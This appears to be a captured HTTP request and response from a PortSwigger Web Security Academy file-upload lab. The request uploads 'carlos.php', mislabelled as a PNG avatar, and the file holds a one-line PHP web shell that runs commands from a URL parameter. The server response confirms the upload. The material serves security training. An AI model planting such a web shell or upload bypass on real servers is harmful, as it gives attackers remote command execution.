 Request
Clear
−
+
8 Content-Length: 530
9 Origin: https://0a4e008903c4338e8016a3dc00450021.web-security-academ
y.net
10 Connection: keep-alive
11 Referer: https://0a4e008903c4338e8016a3dc00450021.web-security-academ
y.net/my-account?id=wiener
12 Cookie: session=ySXkBNa8zS6IawA9VX6TcoLfRPOLRhIJ
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------111891721717442795782335098295
21 Content-Disposition: form-data; name="avatar"; filename="carlos.php"
22 Content-Type: image/png
23
24 <?php echo system($_GET['command']); ?>
25 -----------------------------111891721717442795782335098295
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------111891721717442795782335098295
30 Content-Disposition: form-data; name="csrf"
31
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 21:12:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Keep-Alive: timeout=5, max=100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 131
10
11 The file avatars/carlos.php has been uploaded.<p><a href="/my-acco
unt" title="Return to previous page">« Back to My Account</a></p>